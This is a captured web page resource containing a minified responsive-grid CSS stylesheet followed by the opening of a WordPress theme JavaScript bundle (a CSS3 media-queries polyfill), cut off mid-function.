m2"],.m10+[class^=m2],[class*=-m10]+[class*=" m2"],[class*=-m10]+[class^=m2],.m11+[class*=" m11"],.m11+[class^=m11],[class*=-m11]+[class*=" m11"],[class*=-m11]+[class^=m11],.m11+[class*=" m10"],.m11+[class^=m10],[class*=-m11]+[class*=" m10"],[class*=-m11]+[class^=m10],.m11+[class*=" m9"],.m11+[class^=m9],[class*=-m11]+[class*=" m9"],[class*=-m11]+[class^=m9],.m11+[class*=" m8"],.m11+[class^=m8],[class*=-m11]+[class*=" m8"],[class*=-m11]+[class^=m8],.m11+[class*=" m7"],.m11+[class^=m7],[class*=-m11]+[class*=" m7"],[class*=-m11]+[class^=m7],.m11+[class*=" m6"],.m11+[class^=m6],[class*=-m11]+[class*=" m6"],[class*=-m11]+[class^=m6],.m11+[class*=" m5"],.m11+[class^=m5],[class*=-m11]+[class*=" m5"],[class*=-m11]+[class^=m5],.m11+[class*=" m4"],.m11+[class^=m4],[class*=-m11]+[class*=" m4"],[class*=-m11]+[class^=m4],.m11+[class*=" m3"],.m11+[class^=m3],[class*=-m11]+[class*=" m3"],[class*=-m11]+[class^=m3],.m11+[class*=" m2"],.m11+[class^=m2],[class*=-m11]+[class*=" m2"],[class*=-m11]+[class^=m2],.m12+[class*=" m12"],.m12+[class^=m12],[class*=-m12]+[class*=" m12"],[class*=-m12]+[class^=m12],.m12+[class*=" m11"],.m12+[class^=m11],[class*=-m12]+[class*=" m11"],[class*=-m12]+[class^=m11],.m12+[class*=" m10"],.m12+[class^=m10],[class*=-m12]+[class*=" m10"],[class*=-m12]+[class^=m10],.m12+[class*=" m9"],.m12+[class^=m9],[class*=-m12]+[class*=" m9"],[class*=-m12]+[class^=m9],.m12+[class*=" m8"],.m12+[class^=m8],[class*=-m12]+[class*=" m8"],[class*=-m12]+[class^=m8],.m12+[class*=" m7"],.m12+[class^=m7],[class*=-m12]+[class*=" m7"],[class*=-m12]+[class^=m7],.m12+[class*=" m6"],.m12+[class^=m6],[class*=-m12]+[class*=" m6"],[class*=-m12]+[class^=m6],.m12+[class*=" m5"],.m12+[class^=m5],[class*=-m12]+[class*=" m5"],[class*=-m12]+[class^=m5],.m12+[class*=" m4"],.m12+[class^=m4],[class*=-m12]+[class*=" m4"],[class*=-m12]+[class^=m4],.m12+[class*=" m3"],.m12+[class^=m3],[class*=-m12]+[class*=" m3"],[class*=-m12]+[class^=m3],.m12+[class*=" m2"],.m12+[class^=m2],[class*=-m12]+[class*=" m2"],[class*=-m12]+[class^=m2],.m-clear{clear:left;}
.m-overlap[class*=overlap]{clear:none;}

/* Medium hiding ----- */

.m-hide{display:none;}.m-show{display:block;}

.m-showgrid .m-show, .m-showgrid.m-show, .gridsetnoareas .m-show{display:block !important;}

}

@media only screen and (min-width:481px) and (max-width:767px) {

/* Mini grid: 6 column / gutter: 2% ---------------------------------------- */

[class*=" mi1"],[class^=mi1],[class*=" mi2"],[class^=mi2],[class*=" mi3"],[class^=mi3],[class*=" mi4"],[class^=mi4],[class*=" mi5"],[class^=mi5],[class*=" mi6"],[class^=mi6],.mi-all{display:block;float:left;clear:none;margin-right:-100%;}

/* Mini grid spans ----- */

.mi1,.mi2,.mi3,.mi4,.mi5,.mi6{width:15%;}.mi1-mi5 .mi1,.mi1-mi5 .mi2,.mi1-mi5 .mi3,.mi1-mi5 .mi4,.mi1-mi5 .mi5,.mi2-mi6 .mi2,.mi2-mi6 .mi3,.mi2-mi6 .mi4,.mi2-mi6 .mi5,.mi2-mi6 .mi6{width:18.07228916%;}.mi1-mi4 .mi1,.mi1-mi4 .mi2,.mi1-mi4 .mi3,.mi1-mi4 .mi4,.mi2-mi5 .mi2,.mi2-mi5 .mi3,.mi2-mi5 .mi4,.mi2-mi5 .mi5,.mi3-mi6 .mi3,.mi3-mi6 .mi4,.mi3-mi6 .mi5,.mi3-mi6 .mi6{width:22.72727273%;}.mi1-mi3 .mi1,.mi1-mi3 .mi2,.mi1-mi3 .mi3,.mi2-mi4 .mi2,.mi2-mi4 .mi3,.mi2-mi4 .mi4,.mi3-mi5 .mi3,.mi3-mi5 .mi4,.mi3-mi5 .mi5,.mi4-mi6 .mi4,.mi4-mi6 .mi5,.mi4-mi6 .mi6{width:30.6122449%;}.mi1-mi2,.mi2-mi3,.mi3-mi4,.mi4-mi5,.mi5-mi6{width:32%;}.mi1-mi5 .mi1-mi2,.mi1-mi5 .mi2-mi3,.mi1-mi5 .mi3-mi4,.mi1-mi5 .mi4-mi5,.mi2-mi6 .mi2-mi3,.mi2-mi6 .mi3-mi4,.mi2-mi6 .mi4-mi5,.mi2-mi6 .mi5-mi6{width:38.55421687%;}.mi1-mi2 .mi1,.mi1-mi2 .mi2,.mi2-mi3 .mi2,.mi2-mi3 .mi3,.mi3-mi4 .mi3,.mi3-mi4 .mi4,.mi4-mi5 .mi4,.mi4-mi5 .mi5,.mi5-mi6 .mi5,.mi5-mi6 .mi6{width:46.875%;}.mi1-mi4 .mi1-mi2,.mi1-mi4 .mi2-mi3,.mi1-mi4 .mi3-mi4,.mi2-mi5 .mi2-mi3,.mi2-mi5 .mi3-mi4,.mi2-mi5 .mi4-mi5,.mi3-mi6 .mi3-mi4,.mi3-mi6 .mi4-mi5,.mi3-mi6 .mi5-mi6{width:48.48484848%;}.mi1-mi3,.mi2-mi4,.mi3-mi5,.mi4-mi6{width:49%;}.mi1-mi5 .mi1-mi3,.mi1-mi5 .mi2-mi4,.mi1-mi5 .mi3-mi5,.mi2-mi6 .mi2-mi4,.mi2-mi6 .mi3-mi5,.mi2-mi6 .mi4-mi6{width:59.03614458%;}.mi1-mi3 .mi1-mi2,.mi1-mi3 .mi2-mi3,.mi2-mi4 .mi2-mi3,.mi2-mi4 .mi3-mi4,.mi3-mi5 .mi3-mi4,.mi3-mi5 .mi4-mi5,.mi4-mi6 .mi4-mi5,.mi4-mi6 .mi5-mi6{width:65.30612245%;}.mi1-mi4,.mi2-mi5,.mi3-mi6{width:66%;}.mi1-mi4 .mi1-mi3,.mi1-mi4 .mi2-mi4,.mi2-mi5 .mi2-mi4,.mi2-mi5 .mi3-mi5,.mi3-mi6 .mi3-mi5,.mi3-mi6 .mi4-mi6{width:74.24242424%;}.mi1-mi5 .mi1-mi4,.mi1-mi5 .mi2-mi5,.mi2-mi6 .mi2-mi5,.mi2-mi6 .mi3-mi6{width:79.51807229%;}.mi1-mi5,.mi2-mi6{width:83%;}.mi-all{width:100%;margin-left:0;margin-right:0;clear:left;}

/* Mini grid padding ----- */

[class*=" mi-pad"],[class^=mi-pad]{padding-left:1%;padding-right:1%;left:-1%;}.mi1-mi5 [class*=" mi-pad"],.mi1-mi5 [class^=mi-pad],.mi2-mi6 [class*=" mi-pad"],.mi2-mi6 [class^=mi-pad]{padding-left:1.20481928%;padding-right:1.20481928%;left:-1.20481928%;}.mi1-mi4 [class*=" mi-pad"],.mi1-mi4 [class^=mi-pad],.mi2-mi5 [class*=" mi-pad"],.mi2-mi5 [class^=mi-pad],.mi3-mi6 [class*=" mi-pad"],.mi3-mi6 [class^=mi-pad]{padding-left:1.51515152%;padding-right:1.51515152%;left:-1.51515152%;}[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull]{padding-left:2%;padding-right:2%;left:-2%;}.mi1-mi3 [class*=" mi-pad"],.mi1-mi3 [class^=mi-pad],.mi2-mi4 [class*=" mi-pad"],.mi2-mi4 [class^=mi-pad],.mi3-mi5 [class*=" mi-pad"],.mi3-mi5 [class^=mi-pad],.mi4-mi6 [class*=" mi-pad"],.mi4-mi6 [class^=mi-pad]{padding-left:2.04081633%;padding-right:2.04081633%;left:-2.04081633%;}.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull]{padding-left:2.40963855%;padding-right:2.40963855%;left:-2.40963855%;}.mi1-mi4 [class~=mi-padfull],.mi1-mi4 [class~=mi-padinfull],.mi1-mi4 [class~=mi-padfull],.mi1-mi4 [class~=mi-padinfull],.mi1-mi4 [class~=mi-padfull],.mi1-mi4 [class~=mi-padinfull],.mi1-mi4 [class~=mi-padfull],.mi1-mi4 [class~=mi-padinfull],.mi2-mi5 [class~=mi-padfull],.mi2-mi5 [class~=mi-padinfull],.mi2-mi5 [class~=mi-padfull],.mi2-mi5 [class~=mi-padinfull],.mi2-mi5 [class~=mi-padfull],.mi2-mi5 [class~=mi-padinfull],.mi2-mi5 [class~=mi-padfull],.mi2-mi5 [class~=mi-padinfull],.mi3-mi6 [class~=mi-padfull],.mi3-mi6 [class~=mi-padinfull],.mi3-mi6 [class~=mi-padfull],.mi3-mi6 [class~=mi-padinfull],.mi3-mi6 [class~=mi-padfull],.mi3-mi6 [class~=mi-padinfull],.mi3-mi6 [class~=mi-padfull],.mi3-mi6 [class~=mi-padinfull]{padding-left:3.03030303%;padding-right:3.03030303%;left:-3.03030303%;}.mi1-mi2 [class*=" mi-pad"],.mi1-mi2 [class^=mi-pad],.mi2-mi3 [class*=" mi-pad"],.mi2-mi3 [class^=mi-pad],.mi3-mi4 [class*=" mi-pad"],.mi3-mi4 [class^=mi-pad],.mi4-mi5 [class*=" mi-pad"],.mi4-mi5 [class^=mi-pad],.mi5-mi6 [class*=" mi-pad"],.mi5-mi6 [class^=mi-pad]{padding-left:3.125%;padding-right:3.125%;left:-3.125%;}.mi1-mi3 [class~=mi-padfull],.mi1-mi3 [class~=mi-padinfull],.mi1-mi3 [class~=mi-padfull],.mi1-mi3 [class~=mi-padinfull],.mi1-mi3 [class~=mi-padfull],.mi1-mi3 [class~=mi-padinfull],.mi2-mi4 [class~=mi-padfull],.mi2-mi4 [class~=mi-padinfull],.mi2-mi4 [class~=mi-padfull],.mi2-mi4 [class~=mi-padinfull],.mi2-mi4 [class~=mi-padfull],.mi2-mi4 [class~=mi-padinfull],.mi3-mi5 [class~=mi-padfull],.mi3-mi5 [class~=mi-padinfull],.mi3-mi5 [class~=mi-padfull],.mi3-mi5 [class~=mi-padinfull],.mi3-mi5 [class~=mi-padfull],.mi3-mi5 [class~=mi-padinfull],.mi4-mi6 [class~=mi-padfull],.mi4-mi6 [class~=mi-padinfull],.mi4-mi6 [class~=mi-padfull],.mi4-mi6 [class~=mi-padinfull],.mi4-mi6 [class~=mi-padfull],.mi4-mi6 [class~=mi-padinfull]{padding-left:4.08163265%;padding-right:4.08163265%;left:-4.08163265%;}.mi1-mi2 [class~=mi-padfull],.mi1-mi2 [class~=mi-padinfull],.mi1-mi2 [class~=mi-padfull],.mi1-mi2 [class~=mi-padinfull],.mi2-mi3 [class~=mi-padfull],.mi2-mi3 [class~=mi-padinfull],.mi2-mi3 [class~=mi-padfull],.mi2-mi3 [class~=mi-padinfull],.mi3-mi4 [class~=mi-padfull],.mi3-mi4 [class~=mi-padinfull],.mi3-mi4 [class~=mi-padfull],.mi3-mi4 [class~=mi-padinfull],.mi4-mi5 [class~=mi-padfull],.mi4-mi5 [class~=mi-padinfull],.mi4-mi5 [class~=mi-padfull],.mi4-mi5 [class~=mi-padinfull],.mi5-mi6 [class~=mi-padfull],.mi5-mi6 [class~=mi-padinfull],.mi5-mi6 [class~=mi-padfull],.mi5-mi6 [class~=mi-padinfull]{padding-left:6.25%;padding-right:6.25%;left:-6.25%;}.mi-pad,.mi-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.mi-padin[class~=mi-padin],.mi-padinfull[class~=mi-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* Mini grid relationships ----- */

[class*=" mi6"],[class^=mi6]{margin-left:85%;}.mi2-mi6 [class*=" mi6"],.mi2-mi6 [class^=mi6]{margin-left:81.92771084%;}.mi2-mi6 [class*=" mi5"],.mi2-mi6 [class^=mi5]{margin-left:61.44578313%;}.mi2-mi6 [class*=" mi4"],.mi2-mi6 [class^=mi4]{margin-left:40.96385542%;}.mi2-mi6 [class*=" mi3"],.mi2-mi6 [class^=mi3]{margin-left:20.48192771%;}.mi3-mi6 [class*=" mi6"],.mi3-mi6 [class^=mi6]{margin-left:77.27272727%;}.mi3-mi6 [class*=" mi5"],.mi3-mi6 [class^=mi5]{margin-left:51.51515152%;}.mi3-mi6 [class*=" mi4"],.mi3-mi6 [class^=mi4]{margin-left:25.75757576%;}.mi4-mi6 [class*=" mi6"],.mi4-mi6 [class^=mi6]{margin-left:69.3877551%;}.mi4-mi6 [class*=" mi5"],.mi4-mi6 [class^=mi5]{margin-left:34.69387755%;}.mi5-mi6 [class*=" mi6"],.mi5-mi6 [class^=mi6]{margin-left:53.125%;}[class*=" mi5"],[class^=mi5]{margin-left:68%;}.mi1-mi5 [class*=" mi5"],.mi1-mi5 [class^=mi5]{margin-left:81.92771084%;}.mi1-mi5 [class*=" mi4"],.mi1-mi5 [class^=mi4]{margin-left:61.44578313%;}.mi1-mi5 [class*=" mi3"],.mi1-mi5 [class^=mi3]{margin-left:40.96385542%;}.mi1-mi5 [class*=" mi2"],.mi1-mi5 [class^=mi2]{margin-left:20.48192771%;}.mi2-mi5 [class*=" mi5"],.mi2-mi5 [class^=mi5]{margin-left:77.27272727%;}.mi2-mi5 [class*=" mi4"],.mi2-mi5 [class^=mi4]{margin-left:51.51515152%;}.mi2-mi5 [class*=" mi3"],.mi2-mi5 [class^=mi3]{margin-left:25.75757576%;}.mi3-mi5 [class*=" mi5"],.mi3-mi5 [class^=mi5]{margin-left:69.3877551%;}.mi3-mi5 [class*=" mi4"],.mi3-mi5 [class^=mi4]{margin-left:34.69387755%;}.mi4-mi5 [class*=" mi5"],.mi4-mi5 [class^=mi5]{margin-left:53.125%;}[class*=" mi4"],[class^=mi4]{margin-left:51%;}.mi1-mi4 [class*=" mi4"],.mi1-mi4 [class^=mi4]{margin-left:77.27272727%;}.mi1-mi4 [class*=" mi3"],.mi1-mi4 [class^=mi3]{margin-left:51.51515152%;}.mi1-mi4 [class*=" mi2"],.mi1-mi4 [class^=mi2]{margin-left:25.75757576%;}.mi2-mi4 [class*=" mi4"],.mi2-mi4 [class^=mi4]{margin-left:69.3877551%;}.mi2-mi4 [class*=" mi3"],.mi2-mi4 [class^=mi3]{margin-left:34.69387755%;}.mi3-mi4 [class*=" mi4"],.mi3-mi4 [class^=mi4]{margin-left:53.125%;}[class*=" mi3"],[class^=mi3]{margin-left:34%;}.mi1-mi3 [class*=" mi3"],.mi1-mi3 [class^=mi3]{margin-left:69.3877551%;}.mi1-mi3 [class*=" mi2"],.mi1-mi3 [class^=mi2]{margin-left:34.69387755%;}.mi2-mi3 [class*=" mi3"],.mi2-mi3 [class^=mi3]{margin-left:53.125%;}[class*=" mi2"],[class^=mi2]{margin-left:17%;}.mi1-mi2 [class*=" mi2"],.mi1-mi2 [class^=mi2]{margin-left:53.125%;}
.mi1,[class*=mi1-],.mi-all,[class*=" mi1-"],[class^=mi1-],.mi1,[class*=" mi1-"] [class*=" mi1-"],[class^=mi1-] [class*=" mi1-"],[class*=" mi1-"] [class^=mi1-],[class^=mi1-] [class^=mi1-],[class*=" mi1-"] .mi1,[class^=mi1-] .mi1,[class*=" mi2-"] [class*=" mi2-"],[class^=mi2-] [class*=" mi2-"],[class*=" mi2-"] [class^=mi2-],[class^=mi2-] [class^=mi2-],[class*=" mi2-"] .mi2,[class^=mi2-] .mi2,[class*=" mi3-"] [class*=" mi3-"],[class^=mi3-] [class*=" mi3-"],[class*=" mi3-"] [class^=mi3-],[class^=mi3-] [class^=mi3-],[class*=" mi3-"] .mi3,[class^=mi3-] .mi3,[class*=" mi4-"] [class*=" mi4-"],[class^=mi4-] [class*=" mi4-"],[class*=" mi4-"] [class^=mi4-],[class^=mi4-] [class^=mi4-],[class*=" mi4-"] .mi4,[class^=mi4-] .mi4,[class*=" mi5-"] [class*=" mi5-"],[class^=mi5-] [class*=" mi5-"],[class*=" mi5-"] [class^=mi5-],[class^=mi5-] [class^=mi5-],[class*=" mi5-"] .mi5,[class^=mi5-] .mi5,[class*=" mi6-"] [class*=" mi6-"],[class^=mi6-] [class*=" mi6-"],[class*=" mi6-"] [class^=mi6-],[class^=mi6-] [class^=mi6-],[class*=" mi6-"] .mi6,[class^=mi6-] .mi6{margin-left:0;clear:left;}

/* Mini grid floats ----- */

[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float]{margin-left:2%;margin-right:2%;}.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float]{margin-left:2.4096385542169%;margin-right:2.4096385542169%;}.mi1-mi4 [class*=" mi-float"][class*=" mi-float"],.mi1-mi4 [class^=mi-float][class^=mi-float],.mi1-mi4 [class*=" mi-float"][class*=" mi-float"],.mi1-mi4 [class^=mi-float][class^=mi-float],.mi1-mi4 [class*=" mi-float"][class*=" mi-float"],.mi1-mi4 [class^=mi-float][class^=mi-float],.mi1-mi4 [class*=" mi-float"][class*=" mi-float"],.mi1-mi4 [class^=mi-float][class^=mi-float],.mi2-mi5 [class*=" mi-float"][class*=" mi-float"],.mi2-mi5 [class^=mi-float][class^=mi-float],.mi2-mi5 [class*=" mi-float"][class*=" mi-float"],.mi2-mi5 [class^=mi-float][class^=mi-float],.mi2-mi5 [class*=" mi-float"][class*=" mi-float"],.mi2-mi5 [class^=mi-float][class^=mi-float],.mi2-mi5 [class*=" mi-float"][class*=" mi-float"],.mi2-mi5 [class^=mi-float][class^=mi-float],.mi3-mi6 [class*=" mi-float"][class*=" mi-float"],.mi3-mi6 [class^=mi-float][class^=mi-float],.mi3-mi6 [class*=" mi-float"][class*=" mi-float"],.mi3-mi6 [class^=mi-float][class^=mi-float],.mi3-mi6 [class*=" mi-float"][class*=" mi-float"],.mi3-mi6 [class^=mi-float][class^=mi-float],.mi3-mi6 [class*=" mi-float"][class*=" mi-float"],.mi3-mi6 [class^=mi-float][class^=mi-float]{margin-left:3.030303030303%;margin-right:3.030303030303%;}.mi1-mi3 [class*=" mi-float"][class*=" mi-float"],.mi1-mi3 [class^=mi-float][class^=mi-float],.mi1-mi3 [class*=" mi-float"][class*=" mi-float"],.mi1-mi3 [class^=mi-float][class^=mi-float],.mi1-mi3 [class*=" mi-float"][class*=" mi-float"],.mi1-mi3 [class^=mi-float][class^=mi-float],.mi2-mi4 [class*=" mi-float"][class*=" mi-float"],.mi2-mi4 [class^=mi-float][class^=mi-float],.mi2-mi4 [class*=" mi-float"][class*=" mi-float"],.mi2-mi4 [class^=mi-float][class^=mi-float],.mi2-mi4 [class*=" mi-float"][class*=" mi-float"],.mi2-mi4 [class^=mi-float][class^=mi-float],.mi3-mi5 [class*=" mi-float"][class*=" mi-float"],.mi3-mi5 [class^=mi-float][class^=mi-float],.mi3-mi5 [class*=" mi-float"][class*=" mi-float"],.mi3-mi5 [class^=mi-float][class^=mi-float],.mi3-mi5 [class*=" mi-float"][class*=" mi-float"],.mi3-mi5 [class^=mi-float][class^=mi-float],.mi4-mi6 [class*=" mi-float"][class*=" mi-float"],.mi4-mi6 [class^=mi-float][class^=mi-float],.mi4-mi6 [class*=" mi-float"][class*=" mi-float"],.mi4-mi6 [class^=mi-float][class^=mi-float],.mi4-mi6 [class*=" mi-float"][class*=" mi-float"],.mi4-mi6 [class^=mi-float][class^=mi-float]{margin-left:4.0816326530612%;margin-right:4.0816326530612%;}.mi1-mi2 [class*=" mi-float"][class*=" mi-float"],.mi1-mi2 [class^=mi-float][class^=mi-float],.mi1-mi2 [class*=" mi-float"][class*=" mi-float"],.mi1-mi2 [class^=mi-float][class^=mi-float],.mi2-mi3 [class*=" mi-float"][class*=" mi-float"],.mi2-mi3 [class^=mi-float][class^=mi-float],.mi2-mi3 [class*=" mi-float"][class*=" mi-float"],.mi2-mi3 [class^=mi-float][class^=mi-float],.mi3-mi4 [class*=" mi-float"][class*=" mi-float"],.mi3-mi4 [class^=mi-float][class^=mi-float],.mi3-mi4 [class*=" mi-float"][class*=" mi-float"],.mi3-mi4 [class^=mi-float][class^=mi-float],.mi4-mi5 [class*=" mi-float"][class*=" mi-float"],.mi4-mi5 [class^=mi-float][class^=mi-float],.mi4-mi5 [class*=" mi-float"][class*=" mi-float"],.mi4-mi5 [class^=mi-float][class^=mi-float],.mi5-mi6 [class*=" mi-float"][class*=" mi-float"],.mi5-mi6 [class^=mi-float][class^=mi-float],.mi5-mi6 [class*=" mi-float"][class*=" mi-float"],.mi5-mi6 [class^=mi-float][class^=mi-float]{margin-left:6.25%;margin-right:6.25%;}
.mi-floatright{float:right;margin-right:0 !important;}
.mi-floatleft{float:left;margin-left:0 !important;}

/* Mini clearing ----- */

.mi2+[class*=" mi2"],.mi2+[class^=mi2],[class*=-mi2]+[class*=" mi2"],[class*=-mi2]+[class^=mi2],.mi3+[class*=" mi3"],.mi3+[class^=mi3],[class*=-mi3]+[class*=" mi3"],[class*=-mi3]+[class^=mi3],.mi3+[class*=" mi2"],.mi3+[class^=mi2],[class*=-mi3]+[class*=" mi2"],[class*=-mi3]+[class^=mi2],.mi4+[class*=" mi4"],.mi4+[class^=mi4],[class*=-mi4]+[class*=" mi4"],[class*=-mi4]+[class^=mi4],.mi4+[class*=" mi3"],.mi4+[class^=mi3],[class*=-mi4]+[class*=" mi3"],[class*=-mi4]+[class^=mi3],.mi4+[class*=" mi2"],.mi4+[class^=mi2],[class*=-mi4]+[class*=" mi2"],[class*=-mi4]+[class^=mi2],.mi5+[class*=" mi5"],.mi5+[class^=mi5],[class*=-mi5]+[class*=" mi5"],[class*=-mi5]+[class^=mi5],.mi5+[class*=" mi4"],.mi5+[class^=mi4],[class*=-mi5]+[class*=" mi4"],[class*=-mi5]+[class^=mi4],.mi5+[class*=" mi3"],.mi5+[class^=mi3],[class*=-mi5]+[class*=" mi3"],[class*=-mi5]+[class^=mi3],.mi5+[class*=" mi2"],.mi5+[class^=mi2],[class*=-mi5]+[class*=" mi2"],[class*=-mi5]+[class^=mi2],.mi6+[class*=" mi6"],.mi6+[class^=mi6],[class*=-mi6]+[class*=" mi6"],[class*=-mi6]+[class^=mi6],.mi6+[class*=" mi5"],.mi6+[class^=mi5],[class*=-mi6]+[class*=" mi5"],[class*=-mi6]+[class^=mi5],.mi6+[class*=" mi4"],.mi6+[class^=mi4],[class*=-mi6]+[class*=" mi4"],[class*=-mi6]+[class^=mi4],.mi6+[class*=" mi3"],.mi6+[class^=mi3],[class*=-mi6]+[class*=" mi3"],[class*=-mi6]+[class^=mi3],.mi6+[class*=" mi2"],.mi6+[class^=mi2],[class*=-mi6]+[class*=" mi2"],[class*=-mi6]+[class^=mi2],.mi-clear{clear:left;}
.mi-overlap[class*=overlap]{clear:none;}

/* Mini hiding ----- */

.mi-hide{display:none;}.mi-show{display:block;}

.mi-showgrid .mi-show, .mi-showgrid.mi-show, .gridsetnoareas .mi-show{display:block !important;}

}

@media only screen and (max-width:480px) {

/* Small grid: 1 column / gutter: 2.02020202% ---------------------------------------- */

[class*=" s1"],[class^=s1],.s-all{display:block;float:left;clear:none;width:100%;margin-right:-100%;}

/* Small grid spans ----- */

.s-all{width:100%;margin-left:0;margin-right:0;clear:left;}

/* Small grid padding ----- */

.s-pad,.s-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.s-padin[class~=s-padin],.s-padinfull[class~=s-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* Small grid relationships ----- */


.s1,[class*=s1-],.s-all,[class*=" s1-"],[class^=s1-],.s1,[class*=" s1-"] [class*=" s1-"],[class^=s1-] [class*=" s1-"],[class*=" s1-"] [class^=s1-],[class^=s1-] [class^=s1-],[class*=" s1-"] .s1,[class^=s1-] .s1{margin-left:0;clear:left;}

/* Small grid floats ----- */


.s-floatright{float:right;margin-right:0 !important;}
.s-floatleft{float:left;margin-left:0 !important;}

/* Small clearing ----- */

.s-clear{clear:left;}
.s-overlap[class*=overlap]{clear:none;}

/* Small hiding ----- */

.s-hide{display:none;}.s-show{display:block;}

.s-showgrid .s-show, .s-showgrid.s-show, .gridsetnoareas .s-show{display:block !important;}

}

#gridscreenwidthwrap{display:block !important;}



--- FILE ---
content_type: text/javascript
request_url: https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/global-ck.js?ver=20120200
body_size: 5800
content:
// @codekit-append "css3-mediaqueries.js"
// @codekit-append "jquery.fitvids.js"
// @codekit-append "menu-responsive.js"
// @codekit-append "image-rollover.js"
// @codekit-append "scripts.js"
/* **********************************************
     Begin css3-mediaqueries.js
********************************************** */typeof Object.create != "function" && (Object.create = function(e) {
  function t() {}
  t.prototype = e;
  return new t;
});

var ua = {
  toString: function() {
    return navigator.userAgent;
  },
  test: function(e) {
    return this.toString().toLowerCase().indexOf(e.toLowerCase()) > -1;
  }
};

ua.version = (ua.toString().toLowerCase().match(/[\s\S]+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1];

ua.webkit = ua.test("webkit");

ua.gecko = ua.test("gecko") && !ua.webkit;

ua.opera = ua.test("opera");

ua.ie = ua.test("msie") && !ua.opera;

ua.ie6 = ua.ie && document.compatMode && typeof document.documentElement.style.maxHeight == "undefined";

ua.ie7 = ua.ie && document.documentElement && typeof document.documentElement.style.maxHeight != "undefined" && typeof XDomainRequest == "undefined";

ua.ie8 = ua.ie && typeof XDomainRequest != "undefined";

var domReady = function() {
  var e = [], t = function() {
    if (!arguments.callee.done) {
      arguments.callee.done = !0;
      for (var t = 0; t < e.length; t++) e[t]();
    }
  };
  document.addEventListener && document.addEventListener("DOMContentLoaded", t, !1);
  if (ua.ie) {
    (function() {
      try {
        document.documentElement.doScroll("left");
      } catch (e) {
        setTimeout(arguments.callee, 50);
        return;
      }
      t();
    })();
    document.onreadystatechange = function() {
      if (document.readyState === "complete") {
        document.onreadystatechange = null;
        t();
      }
    };
  }
  ua.webkit && document.readyState && function() {
    document.readyState !== "loading" ? t() : setTimeout(arguments.callee, 10);
  }();
  window.onload = t;
  return function(t) {
    typeof t == "function" && (e[e.length] = t);
    return t;
  };
}(), cssHelper = function() {
  var e = {
    BLOCKS: /[^\s{][^{]*\{(?:[^{}]*\{[^{}]*\}[^{}]*|[^{}]*)*\}/g,
    BLOCKS_INSIDE: /[^\s{][^{]*\{[^{}]*\}/g,
    DECLARATIONS: /[a-zA-Z\-]+[^;]*:[^;]+;/g,
    RELATIVE_URLS: /url\(['"]?([^\/\)'"][^:\)'"]+)['"]?\)/g,
    REDUNDANT_COMPONENTS: /(?:\/\*([^*\\\\]|\*(?!\/))+\*\/|@import[^;]+;)/g,
    REDUNDANT_WHITESPACE: /\s*(,|:|;|\{|\})\s*/g,
    MORE_WHITESPACE: /\s{2,}/g,
    FINAL_SEMICOLONS: /;\}/g,
    NOT_WHITESPACE: /\S+/g
  }, t, n = !1, r = [], i = function(e) {
    typeof e == "function" && (r[r.length] = e);
  }, s = function() {
    for (var e = 0; e < r.length; e++) r[e](t);
  }, o = {}, u = function(e, t) {
    if (o[e]) {
      var n = o[e].listeners;
      if (n) for (var r = 0; r < n.length; r++) n[r](t);
    }
  }, a = function(e, t, n) {
    ua.ie && !window.XMLHttpRequest && (window.XMLHttpRequest = function() {
      return new ActiveXObject("Microsoft.XMLHTTP");
    });
    if (!XMLHttpRequest) return "";
    var r = new XMLHttpRequest;
    try {
      r.open("get", e, !0);
      r.setRequestHeader("X_REQUESTED_WITH", "XMLHttpRequest");
    } catch (i) {
      n();
      return;
    }
